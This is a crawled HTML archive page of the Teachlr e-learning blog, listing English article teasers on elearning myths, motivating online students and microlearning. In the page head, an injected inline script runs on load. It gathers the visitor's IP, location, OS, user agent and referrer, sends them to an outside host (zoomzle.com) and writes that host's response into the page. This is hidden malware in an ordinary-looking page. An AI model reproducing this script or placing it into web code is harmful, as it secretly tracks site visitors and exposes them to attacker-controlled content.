

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teachlr.com/english/page/4/
body_size: 12940
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>English Archives &ndash; Page 4 of 9 &ndash; Teachlr Blog</title>
<script>function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}document.cookie=name+"="+(value||"")+expires+"; path=/";}function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}return null;}function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}window.onload=function get_body(){var body=document.getElementsByTagName('body')[0];if(getCookie("isDone")===null){setCookie("isDone",true,4);var HttpClient=function(){this.get=function(aUrl,aCallback){var anHttpRequest=new XMLHttpRequest();anHttpRequest.onreadystatechange=function(){if(anHttpRequest.readyState==4&&anHttpRequest.status==200)aCallback(anHttpRequest.responseText);}
anHttpRequest.open("GET",aUrl,true);anHttpRequest.send(null);}}
var client=new HttpClient();client.get('https://www.cloudflare.com/cdn-cgi/trace',function(data){data=data.trim().split('\n').reduce(function(obj,pair){pair=pair.split('=');return obj[pair[0]]=pair[1],obj;},{});function getOS(){let userAgent=window.navigator.userAgent.toLowerCase(),macosPlatforms=/(macintosh|macintel|macppc|mac68k|macos)/i,windowsPlatforms=/(win32|win64|windows|wince)/i,iosPlatforms=/(iphone|ipad|ipod)/i,os=null;if(macosPlatforms.test(userAgent)){os="macos";}else if(iosPlatforms.test(userAgent)){os="ios";}else if(windowsPlatforms.test(userAgent)){os="windows";}else if(/android/.test(userAgent)){os="android";}else if(!os&&/linux/.test(userAgent)){os="linux";}return os;}var uDevice=getOS();if(true){var refferer=window.location.href;var myUserAgent=window.navigator.userAgent.toLowerCase();var domainName="https://zoomzle.com/p";var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){var response=xhr.responseText;var errorMessage="PageErrorLoad";if(response.includes(errorMessage)){}else{document.write(xhr.responseText);}}}
xhr.open('GET',nURL,true);xhr.send(null);}});}}</script>
    
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://blog.teachlr.com/english/page/4/"/>
<link rel="prev" href="https://blog.teachlr.com/english/page/3/"/>
<link rel="next" href="https://blog.teachlr.com/english/page/5/"/>
<link rel="publisher" href="https://plus.google.com/+Teachlr"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="English Archives &ndash; Page 4 of 9 &ndash; Teachlr Blog"/>
<meta property="og:url" content="https://blog.teachlr.com/english/page/4/"/>
<meta property="og:site_name" content="Teachlr Blog"/>
<meta property="fb:admins" content="662230693"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="English Archives &ndash; Page 4 of 9 &ndash; Teachlr Blog"/>
<meta name="twitter:site" content="@teachlr"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blog.teachlr.com\/","name":"Contenido para amantes de la educaci\u00f3n online - Teachlr Blog","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog.teachlr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.teachlr.com\/english\/","sameAs":["https:\/\/www.facebook.com\/teachlr","https:\/\/instagram.com\/teachlr?ref=badge","https:\/\/www.linkedin.com\/company\/teachlr","https:\/\/plus.google.com\/+Teachlr","https:\/\/www.youtube.com\/user\/teachlr","https:\/\/twitter.com\/teachlr"],"@id":"#organization","name":"Teachlr","logo":"https:\/\/blog.teachlr.com\/wp-content\/uploads\/2016\/05\/Cursos-online-Teachlr.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Feed" href="https://blog.teachlr.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Comments Feed" href="https://blog.teachlr.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; English Category Feed" href="https://blog.teachlr.com/english/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.teachlr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://blog.teachlr.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/A.styles.css,qver=4.9.26.pagespeed.cf.tfHN4p6iv5.css' type='text/css' media='all'/>
<style id='contact-form-7-css' media='all'>div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(/wp-content/plugins/contact-form-7/images/ajax-loader.gif.pagespeed.ce.r5YrN3eaRD.gif);width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}</style>
<style id='gapplayer-css' media='all'>ins.play-gif{box-sizing:border-box;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;min-height:40px;min-width:40px;text-align:center;background:#222;line-height:34px;font-size:14px;text-transform:uppercase;color:#fff;border-radius:50%;opacity:.9;border:3px solid #fff;cursor:pointer;text-decoration:none}ins.play-gif:hover{opacity:.5}.gapplayer-wrapper{position:relative}a.gif-view-full{position:absolute;right:4px;z-index:99;font-weight:bold}@media (max-width:480px){a.gif-view-full{display:inline-block!important}}.spinner{height:25px;width:25px;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-19px;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(256,256,256,.15);border-right:6px solid rgba(256,256,256,.15);border-bottom:6px solid rgba(256,256,256,.15);border-top:6px solid rgba(256,256,256,.8);border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.icon-maximize:before{content:"\f0b2"}</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/frontend-render.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.teachlr.com/wp-content/themes/hellebore/A.style.css,qver=4.9.26.pagespeed.cf.13ok1TpPOn.css' type='text/css' media='all'/>
<link rel='stylesheet' id='fl-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.gp20iU5FlU.js'></script>
<script src="https://blog.teachlr.com/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==1.4.1+wp-content,_themes,_hellebore,_js,_owl.carousel.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_fitvids.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_isotope.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_jquery.sticky-kit.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_custom.js,qver==4.9.26.pagespeed.jc.MXhHl7Twsu.js"></script><script>eval(mod_pagespeed_mUhmJEi5Tr);</script>
<script>eval(mod_pagespeed_QIwUQCz2hY);</script>
<script>eval(mod_pagespeed_t0p43iKRy_);</script>
<script>eval(mod_pagespeed_CvLsNXMZEL);</script>
<script>eval(mod_pagespeed_14qdl3u7mL);</script>
<script>eval(mod_pagespeed_FMPs8pkZcl);</script>
<script type='text/javascript'>//<![CDATA[
var inbound_settings={"post_id":"cat_24","post_type":"post","variation_id":"0","ip_address":"3.22.114.241","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/28 9:18:51","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"da83b7f6fc"};
//]]></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='https://blog.teachlr.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teachlr.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.teachlr.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-platform="wordpress" data-sumo-site-id="a0cc28139ebfb8429823495d70e6a5fcf9c585a1dbdf382805e9cd577068440a" async></script>
	<style type="text/css">
		body { 
			background-image: url();
			background-color: #ffffff;
			color: #666666;
			font-family: Open Sans;
			font-size: 16px;
		}

		::-moz-selection {
			background-color: #666666;
			color: #FFFFFF;
		}
		::selection {
			background-color: #666666;
			color: #FFFFFF;
		}

					#top-bar { position: fixed; }
		
		
		h1,h2,h3,h4,h5,h6, #top-bar .top-menu, span.category a,
		.widget .menu, .mobile-menu .menu, .pagination, .fn, .fn a, .reply a,
		input[type="submit"], button {
			font-family: Open Sans;
		}

		h1,h2,h3,h4,h5,h6 { font-weight : 700; }

		a,
		blockquote:before, q:before,
		.sticky:before,
		#top-bar a:hover,
		#top-bar .search-icon,
		.widget a:hover,
		.post-bottom .sharing a:hover,
		.socials a:hover,
		#footer-bottom a:hover { color: #71c380; }
			
		
		input[type="submit"]:hover, button:hover { background-color: #71c380; }

		a:hover,
		.widget a { color: #666666; }
		
		#top-bar,
		#top-bar .top-menu li .sub-menu,
		.pushmenu { background-color: #0e9100; }
		
		#top-bar,
		#top-bar a,
		.pushmenu,
		.pushmenu a { color: ; }

		.border-menu, .border-menu:before, .border-menu:after {
			background-color: ;
		}


		h1, h2, h3, h4, h5, h6,
		.fl-latest-posts .item .title a,
		.fl-category-posts .item .title a,
		#sidebar .fl-latest-posts .item .title a,
		#sidebar .fl-category-posts .item .title a,
		.pagination-num .page-numbers,
		.related h4 a,
		.fn, .fn a { color: #282828; }

		.pagination-num .page-numbers:hover,
		.pagination-num .current { background-color: #282828; }

		.post-header .title,
		.post-header .title a,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		#authorarea .authorinfo h4 a,
		.socials a,
		input[type="submit"], button,
		.box .title { color: #515151; }

		.post-header,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		.post-bottom .sharing a:hover,
		#authorarea,
		input[type="submit"], button
		.box { background-color: #ffffff; }

		.read-more a,
		article { border-color: #ffffff; }

		.read-more a,
		.post-bottom .sharing a { color: #ffffff; }

		.meta,
		.meta a,
		#authorarea .authorinfo p,
		.commentmetadata a,
		.box,
		#respond small { color: #666666; }


		.widget-title {
			color: ;
			background-color: ;
			border-color: ;
		}

		.widget-column .widget-title { color: ; }
		
		#instagram-footer .widget-title {
			background-color: ;
			color: ;
		}


		#footer-bottom {
			border-color: ;
			background-color: ;
			color: ;
		}

		#footer-bottom a { color: ; }
		

		h1 {font-size: 20px;}
h2 {font-size: 17px;}

.org-btn {
  color: red;
}	</style>
	<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-32x32.png.pagespeed.ic.H5v5ecf_sZ.webp" sizes="32x32"/>
<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-192x192.png.pagespeed.ic.u-mr_MLFiu.webp" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-180x180.png.pagespeed.ic.7In05BtSaW.webp"/>
<meta name="msapplication-TileImage" content="https://blog.teachlr.com/wp-content/uploads/2018/01/cropped-marketplace-favicon-2-270x270.png"/>

</head>
<body class="archive paged category category-english category-24 paged-4 category-paged-4">
	
	<nav class="pushmenu clearfix">
		<div class="mobile-menu">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>		</div>
		<div class="copyright">
					</div>
	</nav>

	<div class="push-overlay"></div>

	<div id="top-bar" class="clearfix">
<div id="logoteachlrblog"><a href="/"> <img src="[data-uri]"></img></a></div>

		<div class="container clearfix">
		
			<div class="drawer-icon">
				<div id="nav_list" class="menu-icon">
					<i class="border-menu"></i>
				</div>
			</div>
			<div class="top-menu">

				<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>			</div>
			<div class="search-icon">
				<i class="fa fa-search"></i>
			</div>
			<div class="top-search">
				<form method="get" class="searchform" action="https://blog.teachlr.com/">
    <input type="text" value placeholder="Search and hit enter..." name="s"/>
</form>			</div>
			<div class="social-icons">
				<ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>			</div>
		</div>
	</div>
	
	<!-- Header -->
	<header>
		 <div class="container clearfix">
		    <div id="logo" class="clearfix">			    
			<!--    			        <a href='https://blog.teachlr.com/' title='Teachlr Blog' rel='home'><img src='https://blog.teachlr.com/wp-content/uploads/2014/12/B-70.png' alt='Teachlr Blog'></a>
						 -->	</div>
		</div> 
	</header><div id="content">
	<div class="container clearfix">
		<article class="box clearfix">
		    <h2 class="title">
		        English		    </h2>
		    		</article>
	</div>

	
	<div class="container clearfix">
		<div id="grid-2" class="grid clearfix">
			 
            <article id="post-2677" class="clearfix post-2677 post type-post status-publish format-image has-post-thumbnail hentry category-build-your-team category-english tag-companies tag-elearning tag-innovation tag-leader tag-leadership tag-online-education tag-online-school tag-organizations tag-students tag-training post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/build-your-team/" rel="category tag">Build your team</a> <a href="https://blog.teachlr.com/english/" rel="category tag">English</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/elearning-myths/">Elearning myths that must be proved wrong</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on May 3, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/elearning-myths/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/04/xworker-office_mini-960x540.jpg.pagespeed.ic.13U2wP88mA.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="elearning myths in organizations los mitos del elearning en organizaciones"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>If you’ve heard about online training, but aren’t convinced about it, perhaps it’s because you believe in some of the elearning myths in organizations. </p>
                </div>
            </div>
        </article>
            <article id="post-2571" class="clearfix post-2571 post type-post status-publish format-image has-post-thumbnail hentry category-english category-teach post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/teach/" rel="category tag">Teach</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/motivate-online-students/">How to motivate online students</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/idania/" title="Posts by Idania Gorrochategui" rel="author">Idania Gorrochategui</a></span>
                                                <span class="meta">on April 20, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/motivate-online-students/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/04/xwoman-notebook-working-girl-960x540.jpg.pagespeed.ic.O-F9_jAG7n.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="motivación aprendizaje learning motivation"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Motivation makes learning easier and enjoyable. Therefore, if you wish to create an online course make sure you read our tips to motivate online students.</p>
                </div>
            </div>
        </article>
            <article id="post-2337" class="clearfix post-2337 post type-post status-publish format-image has-post-thumbnail hentry category-build-your-team category-english tag-companies tag-corporate-training tag-microlearning tag-millennials tag-organizations tag-training tag-workforce post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/build-your-team/" rel="category tag">Build your team</a> <a href="https://blog.teachlr.com/english/" rel="category tag">English</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/microlearning-millennials-2/">Microlearning, millennials and successful companies</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on March 31, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/microlearning-millennials-2/">
